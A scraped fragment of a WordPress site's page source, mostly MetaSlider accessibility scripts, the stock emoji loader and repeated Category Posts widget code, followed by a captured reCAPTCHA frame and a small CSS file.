                    var ariaObserver = new MutationObserver(function(mutations) {
                        var shouldUpdate = false;
                        mutations.forEach(function(mutation) {
                            if (mutation.type === 'attributes' && mutation.attributeName === 'aria-hidden') {
                                shouldUpdate = true;
                            }
                            if (mutation.type === 'childList') {
                                // Check if cloned slides were added/removed
                                for (var i = 0; i < mutation.addedNodes.length; i++) {
                                    if (mutation.addedNodes[i].nodeType === 1 && 
                                        (mutation.addedNodes[i].classList.contains('clone') || 
                                         mutation.addedNodes[i].querySelector && mutation.addedNodes[i].querySelector('.clone'))) {
                                        shouldUpdate = true;
                                        break;
                                    }
                                }
                            }
                        });
                        if (shouldUpdate) {
                            setTimeout(disableAriaHiddenFocusableElements, 10);
                        }
                    });
                    
                    var targetNode = $('#metaslider_16010')[0];
                    if (targetNode) {
                        ariaObserver.observe(targetNode, { 
                            attributes: true, 
                            attributeFilter: ['aria-hidden'],
                            childList: true,
                            subtree: true
                        });
                    }
                }
                
                },
                after: function(slider) {
                
                // Re-disable focusable elements after slide transitions
                var slider_ = $('#metaslider_16010');
                
                // Disable focusable elements in slides with aria-hidden='true'
                slider_.find('.slides li[aria-hidden="true"] a, .slides li[aria-hidden="true"] button, .slides li[aria-hidden="true"] input, .slides li[aria-hidden="true"] select, .slides li[aria-hidden="true"] textarea, .slides li[aria-hidden="true"] [tabindex]:not([tabindex="-1"])').attr('tabindex', '-1');
                
                // Disable focusable elements in cloned slides
                slider_.find('.slides li.clone a, .slides li.clone button, .slides li.clone input, .slides li.clone select, .slides li.clone textarea, .slides li.clone [tabindex]:not([tabindex="-1"])').attr('tabindex', '-1');
                
                
                // Re-disable focusable elements after slide transitions
                var slider_ = $('#metaslider_16010');
                
                // Disable focusable elements in slides with aria-hidden='true'
                slider_.find('.slides li[aria-hidden="true"] a, .slides li[aria-hidden="true"] button, .slides li[aria-hidden="true"] input, .slides li[aria-hidden="true"] select, .slides li[aria-hidden="true"] textarea, .slides li[aria-hidden="true"] [tabindex]:not([tabindex="-1"])').attr('tabindex', '-1');
                
                // Disable focusable elements in cloned slides
                slider_.find('.slides li.clone a, .slides li.clone button, .slides li.clone input, .slides li.clone select, .slides li.clone textarea, .slides li.clone [tabindex]:not([tabindex="-1"])').attr('tabindex', '-1');
                
                
                // Re-disable focusable elements after slide transitions
                var slider_ = $('#metaslider_16010');
                
                // Disable focusable elements in slides with aria-hidden='true'
                slider_.find('.slides li[aria-hidden="true"] a, .slides li[aria-hidden="true"] button, .slides li[aria-hidden="true"] input, .slides li[aria-hidden="true"] select, .slides li[aria-hidden="true"] textarea, .slides li[aria-hidden="true"] [tabindex]:not([tabindex="-1"])').attr('tabindex', '-1');
                
                // Disable focusable elements in cloned slides
                slider_.find('.slides li.clone a, .slides li.clone button, .slides li.clone input, .slides li.clone select, .slides li.clone textarea, .slides li.clone [tabindex]:not([tabindex="-1"])').attr('tabindex', '-1');
                
                }
            });
            $(document).trigger('metaslider/initialized', '#metaslider_16010');
        };
        var timer_metaslider_16010 = function() {
            var slider = !window.jQuery ? window.setTimeout(timer_metaslider_16010, 100) : !jQuery.isReady ? window.setTimeout(timer_metaslider_16010, 1) : metaslider_16010(window.jQuery);
        };
        timer_metaslider_16010();
//# sourceURL=metaslider-flex-slider-js-after
/* ]]> */
</script>
<script type="text/javascript" id="metaslider-script-js-extra">
/* <![CDATA[ */
var wpData = {"baseUrl":"https://creativemediatimes.com"};
var wpData = {"baseUrl":"https://creativemediatimes.com"};
var wpData = {"baseUrl":"https://creativemediatimes.com"};
//# sourceURL=metaslider-script-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://creativemediatimes.com/wp-content/plugins/ml-slider/assets/metaslider/script.min.js?ver=3.103.0" id="metaslider-script-js"></script>
<script id="wp-emoji-settings" type="application/json">
{"baseUrl":"https://s.w.org/images/core/emoji/17.0.2/72x72/","ext":".png","svgUrl":"https://s.w.org/images/core/emoji/17.0.2/svg/","svgExt":".svg","source":{"concatemoji":"https://creativemediatimes.com/wp-includes/js/wp-emoji-release.min.js?ver=6.9"}}
</script>
<script type="module">
/* <![CDATA[ */
/*! This file is auto-generated */
const a=JSON.parse(document.getElementById("wp-emoji-settings").textContent),o=(window._wpemojiSettings=a,"wpEmojiSettingsSupports"),s=["flag","emoji"];function i(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function c(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0);const a=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);return t.every((e,t)=>e===a[t])}function p(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var n=e.getImageData(16,16,1,1);for(let e=0;e<n.data.length;e++)if(0!==n.data[e])return!1;return!0}function u(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\u1fac8")}return!1}function f(e,t,n,a){let r;const o=(r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):document.createElement("canvas")).getContext("2d",{willReadFrequently:!0}),s=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(e=>{s[e]=t(o,e,n,a)}),s}function r(e){var t=document.createElement("script");t.src=e,t.defer=!0,document.head.appendChild(t)}a.supports={everything:!0,everythingExceptFlag:!0},new Promise(t=>{let n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),c.toString(),p.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"});const r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=e=>{i(n=e.data),r.terminate(),t(n)})}catch(e){}i(n=f(s,u,c,p))}t(n)}).then(e=>{for(const n in e)a.supports[n]=e[n],a.supports.everything=a.supports.everything&&a.supports[n],"flag"!==n&&(a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&a.supports[n]);var t;a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&!a.supports.flag,a.supports.everything||((t=a.source||{}).concatemoji?r(t.concatemoji):t.wpemoji&&t.twemoji&&(r(t.twemoji),r(t.wpemoji)))});
//# sourceURL=https://creativemediatimes.com/wp-includes/js/wp-emoji-loader.min.js
/* ]]> */
</script>
<script>"undefined"!=typeof jQuery&&jQuery(document).ready(function(){"objectFit"in document.documentElement.style==!1&&(jQuery(".cat-post-item figure").removeClass("cat-post-crop"),jQuery(".cat-post-item figure").addClass("cat-post-crop-not-supported")),(document.documentMode||/Edge/.test(navigator.userAgent))&&(jQuery(".cat-post-item figure img").height("+=1"),window.setTimeout(function(){jQuery(".cat-post-item figure img").height("-=1")},0))});</script>		<script type="text/javascript">
			if (typeof jQuery !== 'undefined') {

				var cat_posts_namespace              = window.cat_posts_namespace || {};
				cat_posts_namespace.layout_wrap_text = cat_posts_namespace.layout_wrap_text || {};
				cat_posts_namespace.layout_img_size  = cat_posts_namespace.layout_img_size || {};

				cat_posts_namespace.layout_wrap_text = {
					
					preWrap : function (widget) {
						jQuery(widget).find('.cat-post-item').each(function(){
							var _that = jQuery(this);
							_that.find('p.cpwp-excerpt-text').addClass('cpwp-wrap-text');
							_that.find('p.cpwp-excerpt-text').closest('div').wrap('<div class="cpwp-wrap-text-stage"></div>');
						});
						return;
					},
					
					add : function(_this){
						var _that = jQuery(_this);
						if (_that.find('p.cpwp-excerpt-text').height() < _that.find('.cat-post-thumbnail').height()) { 
							_that.find('p.cpwp-excerpt-text').closest('.cpwp-wrap-text-stage').removeClass( "cpwp-wrap-text" );
							_that.find('p.cpwp-excerpt-text').addClass( "cpwp-wrap-text" ); 
						}else{ 
							_that.find('p.cpwp-excerpt-text').removeClass( "cpwp-wrap-text" );
							_that.find('p.cpwp-excerpt-text').closest('.cpwp-wrap-text-stage').addClass( "cpwp-wrap-text" ); 
						}
						return;
					},
					
					handleLazyLoading : function(_this) {
						var width = jQuery(_this).find('img').width();
						
						if( 0 !== width ){
							cat_posts_namespace.layout_wrap_text.add(_this);
						} else {
							jQuery(_this).find('img').one("load", function(){
								cat_posts_namespace.layout_wrap_text.add(_this);
							});
						}
						return;
					},
					
					setClass : function (widget) {
						// var _widget = jQuery(widget);
						jQuery(widget).find('.cat-post-item').each(function(){
							cat_posts_namespace.layout_wrap_text.handleLazyLoading(this);
						});
						return;
					}
				}
				cat_posts_namespace.layout_img_size = {
					
					replace : function(_this){
						var _that = jQuery(_this),
						resp_w = _that.width(),
						resp_h = _that.height(),
						orig_w = _that.data('cat-posts-width'),
						orig_h = _that.data('cat-posts-height');
						
						if( resp_w < orig_w ){
							_that.height( resp_w * orig_h / orig_w );
						} else {
							_that.height( '' );
						}
						return;
					},
					
					handleLazyLoading : function(_this) {
						var width = jQuery(_this).width();
						
						if( 0 !== width ){
							cat_posts_namespace.layout_img_size.replace(_this);
						} else {
							jQuery(_this).one("load", function(){
								cat_posts_namespace.layout_img_size.replace(_this);
							});
						}
						return;
					},
					setHeight : function (widget) {
						jQuery(widget).find('.cat-post-item img').each(function(){
							cat_posts_namespace.layout_img_size.handleLazyLoading(this);
						});
						return;
					}
				}

				let widget = jQuery('#category-posts-6-internal');

				jQuery( document ).ready(function () {
					cat_posts_namespace.layout_wrap_text.setClass(widget);
					
					
						cat_posts_namespace.layout_img_size.setHeight(widget);
					
				});

				jQuery(window).on('load resize', function() {
					cat_posts_namespace.layout_wrap_text.setClass(widget);
					
					
						cat_posts_namespace.layout_img_size.setHeight(widget);
					
				});

				// low-end mobile 
				cat_posts_namespace.layout_wrap_text.preWrap(widget);
				cat_posts_namespace.layout_wrap_text.setClass(widget);
				
				
					cat_posts_namespace.layout_img_size.setHeight(widget);
				

			}
		</script>
				<script type="text/javascript">
			if (typeof jQuery !== 'undefined') {

				var cat_posts_namespace              = window.cat_posts_namespace || {};
				cat_posts_namespace.layout_wrap_text = cat_posts_namespace.layout_wrap_text || {};
				cat_posts_namespace.layout_img_size  = cat_posts_namespace.layout_img_size || {};

				cat_posts_namespace.layout_wrap_text = {
					
					preWrap : function (widget) {
						jQuery(widget).find('.cat-post-item').each(function(){
							var _that = jQuery(this);
							_that.find('p.cpwp-excerpt-text').addClass('cpwp-wrap-text');
							_that.find('p.cpwp-excerpt-text').closest('div').wrap('<div class="cpwp-wrap-text-stage"></div>');
						});
						return;
					},
					
					add : function(_this){
						var _that = jQuery(_this);
						if (_that.find('p.cpwp-excerpt-text').height() < _that.find('.cat-post-thumbnail').height()) { 
							_that.find('p.cpwp-excerpt-text').closest('.cpwp-wrap-text-stage').removeClass( "cpwp-wrap-text" );
							_that.find('p.cpwp-excerpt-text').addClass( "cpwp-wrap-text" ); 
						}else{ 
							_that.find('p.cpwp-excerpt-text').removeClass( "cpwp-wrap-text" );
							_that.find('p.cpwp-excerpt-text').closest('.cpwp-wrap-text-stage').addClass( "cpwp-wrap-text" ); 
						}
						return;
					},
					
					handleLazyLoading : function(_this) {
						var width = jQuery(_this).find('img').width();
						
						if( 0 !== width ){
							cat_posts_namespace.layout_wrap_text.add(_this);
						} else {
							jQuery(_this).find('img').one("load", function(){
								cat_posts_namespace.layout_wrap_text.add(_this);
							});
						}
						return;
					},
					
					setClass : function (widget) {
						// var _widget = jQuery(widget);
						jQuery(widget).find('.cat-post-item').each(function(){
							cat_posts_namespace.layout_wrap_text.handleLazyLoading(this);
						});
						return;
					}
				}
				cat_posts_namespace.layout_img_size = {
					
					replace : function(_this){
						var _that = jQuery(_this),
						resp_w = _that.width(),
						resp_h = _that.height(),
						orig_w = _that.data('cat-posts-width'),
						orig_h = _that.data('cat-posts-height');
						
						if( resp_w < orig_w ){
							_that.height( resp_w * orig_h / orig_w );
						} else {
							_that.height( '' );
						}
						return;
					},
					
					handleLazyLoading : function(_this) {
						var width = jQuery(_this).width();
						
						if( 0 !== width ){
							cat_posts_namespace.layout_img_size.replace(_this);
						} else {
							jQuery(_this).one("load", function(){
								cat_posts_namespace.layout_img_size.replace(_this);
							});
						}
						return;
					},
					setHeight : function (widget) {
						jQuery(widget).find('.cat-post-item img').each(function(){
							cat_posts_namespace.layout_img_size.handleLazyLoading(this);
						});
						return;
					}
				}

				let widget = jQuery('#category-posts-17-internal');

				jQuery( document ).ready(function () {
					cat_posts_namespace.layout_wrap_text.setClass(widget);
					
					
						cat_posts_namespace.layout_img_size.setHeight(widget);
					
				});

				jQuery(window).on('load resize', function() {
					cat_posts_namespace.layout_wrap_text.setClass(widget);
					
					
						cat_posts_namespace.layout_img_size.setHeight(widget);
					
				});

				// low-end mobile 
				cat_posts_namespace.layout_wrap_text.preWrap(widget);
				cat_posts_namespace.layout_wrap_text.setClass(widget);
				
				
					cat_posts_namespace.layout_img_size.setHeight(widget);
				

			}
		</script>
				<script type="text/javascript">
			if (typeof jQuery !== 'undefined') {

				var cat_posts_namespace              = window.cat_posts_namespace || {};
				cat_posts_namespace.layout_wrap_text = cat_posts_namespace.layout_wrap_text || {};
				cat_posts_namespace.layout_img_size  = cat_posts_namespace.layout_img_size || {};

				cat_posts_namespace.layout_wrap_text = {
					
					preWrap : function (widget) {
						jQuery(widget).find('.cat-post-item').each(function(){
							var _that = jQuery(this);
							_that.find('p.cpwp-excerpt-text').addClass('cpwp-wrap-text');
							_that.find('p.cpwp-excerpt-text').closest('div').wrap('<div class="cpwp-wrap-text-stage"></div>');
						});
						return;
					},
					
					add : function(_this){
						var _that = jQuery(_this);
						if (_that.find('p.cpwp-excerpt-text').height() < _that.find('.cat-post-thumbnail').height()) { 
							_that.find('p.cpwp-excerpt-text').closest('.cpwp-wrap-text-stage').removeClass( "cpwp-wrap-text" );
							_that.find('p.cpwp-excerpt-text').addClass( "cpwp-wrap-text" ); 
						}else{ 
							_that.find('p.cpwp-excerpt-text').removeClass( "cpwp-wrap-text" );
							_that.find('p.cpwp-excerpt-text').closest('.cpwp-wrap-text-stage').addClass( "cpwp-wrap-text" ); 
						}
						return;
					},
					
					handleLazyLoading : function(_this) {
						var width = jQuery(_this).find('img').width();
						
						if( 0 !== width ){
							cat_posts_namespace.layout_wrap_text.add(_this);
						} else {
							jQuery(_this).find('img').one("load", function(){
								cat_posts_namespace.layout_wrap_text.add(_this);
							});
						}
						return;
					},
					
					setClass : function (widget) {
						// var _widget = jQuery(widget);
						jQuery(widget).find('.cat-post-item').each(function(){
							cat_posts_namespace.layout_wrap_text.handleLazyLoading(this);
						});
						return;
					}
				}
				cat_posts_namespace.layout_img_size = {
					
					replace : function(_this){
						var _that = jQuery(_this),
						resp_w = _that.width(),
						resp_h = _that.height(),
						orig_w = _that.data('cat-posts-width'),
						orig_h = _that.data('cat-posts-height');
						
						if( resp_w < orig_w ){
							_that.height( resp_w * orig_h / orig_w );
						} else {
							_that.height( '' );
						}
						return;
					},
					
					handleLazyLoading : function(_this) {
						var width = jQuery(_this).width();
						
						if( 0 !== width ){
							cat_posts_namespace.layout_img_size.replace(_this);
						} else {
							jQuery(_this).one("load", function(){
								cat_posts_namespace.layout_img_size.replace(_this);
							});
						}
						return;
					},
					setHeight : function (widget) {
						jQuery(widget).find('.cat-post-item img').each(function(){
							cat_posts_namespace.layout_img_size.handleLazyLoading(this);
						});
						return;
					}
				}

				let widget = jQuery('#category-posts-7-internal');

				jQuery( document ).ready(function () {
					cat_posts_namespace.layout_wrap_text.setClass(widget);
					
					
						cat_posts_namespace.layout_img_size.setHeight(widget);
					
				});

				jQuery(window).on('load resize', function() {
					cat_posts_namespace.layout_wrap_text.setClass(widget);
					
					
						cat_posts_namespace.layout_img_size.setHeight(widget);
					
				});

				// low-end mobile 
				cat_posts_namespace.layout_wrap_text.preWrap(widget);
				cat_posts_namespace.layout_wrap_text.setClass(widget);
				
				
					cat_posts_namespace.layout_img_size.setHeight(widget);
				

			}
		</script>
				<script type="text/javascript">
			if (typeof jQuery !== 'undefined') {

				var cat_posts_namespace              = window.cat_posts_namespace || {};
				cat_posts_namespace.layout_wrap_text = cat_posts_namespace.layout_wrap_text || {};
				cat_posts_namespace.layout_img_size  = cat_posts_namespace.layout_img_size || {};

				cat_posts_namespace.layout_wrap_text = {
					
					preWrap : function (widget) {
						jQuery(widget).find('.cat-post-item').each(function(){
							var _that = jQuery(this);
							_that.find('p.cpwp-excerpt-text').addClass('cpwp-wrap-text');
							_that.find('p.cpwp-excerpt-text').closest('div').wrap('<div class="cpwp-wrap-text-stage"></div>');
						});
						return;
					},
					
					add : function(_this){
						var _that = jQuery(_this);
						if (_that.find('p.cpwp-excerpt-text').height() < _that.find('.cat-post-thumbnail').height()) { 
							_that.find('p.cpwp-excerpt-text').closest('.cpwp-wrap-text-stage').removeClass( "cpwp-wrap-text" );
							_that.find('p.cpwp-excerpt-text').addClass( "cpwp-wrap-text" ); 
						}else{ 
							_that.find('p.cpwp-excerpt-text').removeClass( "cpwp-wrap-text" );
							_that.find('p.cpwp-excerpt-text').closest('.cpwp-wrap-text-stage').addClass( "cpwp-wrap-text" ); 
						}
						return;
					},
					
					handleLazyLoading : function(_this) {
						var width = jQuery(_this).find('img').width();
						
						if( 0 !== width ){
							cat_posts_namespace.layout_wrap_text.add(_this);
						} else {
							jQuery(_this).find('img').one("load", function(){
								cat_posts_namespace.layout_wrap_text.add(_this);
							});
						}
						return;
					},
					
					setClass : function (widget) {
						// var _widget = jQuery(widget);
						jQuery(widget).find('.cat-post-item').each(function(){
							cat_posts_namespace.layout_wrap_text.handleLazyLoading(this);
						});
						return;
					}
				}
				cat_posts_namespace.layout_img_size = {
					
					replace : function(_this){
						var _that = jQuery(_this),
						resp_w = _that.width(),
						resp_h = _that.height(),
						orig_w = _that.data('cat-posts-width'),
						orig_h = _that.data('cat-posts-height');
						
						if( resp_w < orig_w ){
							_that.height( resp_w * orig_h / orig_w );
						} else {
							_that.height( '' );
						}
						return;
					},
					
					handleLazyLoading : function(_this) {
						var width = jQuery(_this).width();
						
						if( 0 !== width ){
							cat_posts_namespace.layout_img_size.replace(_this);
						} else {
							jQuery(_this).one("load", function(){
								cat_posts_namespace.layout_img_size.replace(_this);
							});
						}
						return;
					},
					setHeight : function (widget) {
						jQuery(widget).find('.cat-post-item img').each(function(){
							cat_posts_namespace.layout_img_size.handleLazyLoading(this);
						});
						return;
					}
				}

				let widget = jQuery('#category-posts-5-internal');

				jQuery( document ).ready(function () {
					cat_posts_namespace.layout_wrap_text.setClass(widget);
					
					
						cat_posts_namespace.layout_img_size.setHeight(widget);
					
				});

				jQuery(window).on('load resize', function() {
					cat_posts_namespace.layout_wrap_text.setClass(widget);
					
					
						cat_posts_namespace.layout_img_size.setHeight(widget);
					
				});

				// low-end mobile 
				cat_posts_namespace.layout_wrap_text.preWrap(widget);
				cat_posts_namespace.layout_wrap_text.setClass(widget);
				
				
					cat_posts_namespace.layout_img_size.setHeight(widget);
				

			}
		</script>
				<script type="text/javascript">
			if (typeof jQuery !== 'undefined') {

				var cat_posts_namespace              = window.cat_posts_namespace || {};
				cat_posts_namespace.layout_wrap_text = cat_posts_namespace.layout_wrap_text || {};
				cat_posts_namespace.layout_img_size  = cat_posts_namespace.layout_img_size || {};

				cat_posts_namespace.layout_wrap_text = {
					
					preWrap : function (widget) {
						jQuery(widget).find('.cat-post-item').each(function(){
							var _that = jQuery(this);
							_that.find('p.cpwp-excerpt-text').addClass('cpwp-wrap-text');
							_that.find('p.cpwp-excerpt-text').closest('div').wrap('<div class="cpwp-wrap-text-stage"></div>');
						});
						return;
					},
					
					add : function(_this){
						var _that = jQuery(_this);
						if (_that.find('p.cpwp-excerpt-text').height() < _that.find('.cat-post-thumbnail').height()) { 
							_that.find('p.cpwp-excerpt-text').closest('.cpwp-wrap-text-stage').removeClass( "cpwp-wrap-text" );
							_that.find('p.cpwp-excerpt-text').addClass( "cpwp-wrap-text" ); 
						}else{ 
							_that.find('p.cpwp-excerpt-text').removeClass( "cpwp-wrap-text" );
							_that.find('p.cpwp-excerpt-text').closest('.cpwp-wrap-text-stage').addClass( "cpwp-wrap-text" ); 
						}
						return;
					},
					
					handleLazyLoading : function(_this) {
						var width = jQuery(_this).find('img').width();
						
						if( 0 !== width ){
							cat_posts_namespace.layout_wrap_text.add(_this);
						} else {
							jQuery(_this).find('img').one("load", function(){
								cat_posts_namespace.layout_wrap_text.add(_this);
							});
						}
						return;
					},
					
					setClass : function (widget) {
						// var _widget = jQuery(widget);
						jQuery(widget).find('.cat-post-item').each(function(){
							cat_posts_namespace.layout_wrap_text.handleLazyLoading(this);
						});
						return;
					}
				}
				cat_posts_namespace.layout_img_size = {
					
					replace : function(_this){
						var _that = jQuery(_this),
						resp_w = _that.width(),
						resp_h = _that.height(),
						orig_w = _that.data('cat-posts-width'),
						orig_h = _that.data('cat-posts-height');
						
						if( resp_w < orig_w ){
							_that.height( resp_w * orig_h / orig_w );
						} else {
							_that.height( '' );
						}
						return;
					},
					
					handleLazyLoading : function(_this) {
						var width = jQuery(_this).width();
						
						if( 0 !== width ){
							cat_posts_namespace.layout_img_size.replace(_this);
						} else {
							jQuery(_this).one("load", function(){
								cat_posts_namespace.layout_img_size.replace(_this);
							});
						}
						return;
					},
					setHeight : function (widget) {
						jQuery(widget).find('.cat-post-item img').each(function(){
							cat_posts_namespace.layout_img_size.handleLazyLoading(this);
						});
						return;
					}
				}

				let widget = jQuery('#category-posts-3-internal');

				jQuery( document ).ready(function () {
					cat_posts_namespace.layout_wrap_text.setClass(widget);
					
					
						cat_posts_namespace.layout_img_size.setHeight(widget);
					
				});

				jQuery(window).on('load resize', function() {
					cat_posts_namespace.layout_wrap_text.setClass(widget);
					
					
						cat_posts_namespace.layout_img_size.setHeight(widget);
					
				});

				// low-end mobile 
				cat_posts_namespace.layout_wrap_text.preWrap(widget);
				cat_posts_namespace.layout_wrap_text.setClass(widget);
				
				
					cat_posts_namespace.layout_img_size.setHeight(widget);
				

			}
		</script>
		
</body>
</html>


--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/aframe
body_size: 268
content:
<!DOCTYPE HTML><html><head><meta http-equiv="content-type" content="text/html; charset=UTF-8"></head><body><script nonce="w8dF-KlPsjVpKJujSka9zw">/** Anti-fraud and anti-abuse applications only. See google.com/recaptcha */ try{var clients={'sodar':'https://pagead2.googlesyndication.com/pagead/sodar?'};window.addEventListener("message",function(a){try{if(a.source===window.parent){var b=JSON.parse(a.data);var c=clients[b['id']];if(c){var d=document.createElement('img');d.src=c+b['params']+'&rc='+(localStorage.getItem("rc::a")?sessionStorage.getItem("rc::b"):"");window.document.body.appendChild(d);sessionStorage.setItem("rc::e",parseInt(sessionStorage.getItem("rc::e")||0)+1);localStorage.setItem("rc::h",'1766084973229');}}}catch(b){}});window.parent.postMessage("_grecaptcha_ready", "*");}catch(b){}</script></body></html>

--- FILE ---
content_type: text/css
request_url: https://creativemediatimes.com/wp-content/uploads/bws-custom-code/bws-custom-code.css?ver=2.4.2
body_size: -114
content:
.page-numbers.dots + .page-numbers:nth-last-of-type(2)  {
    display: none;
}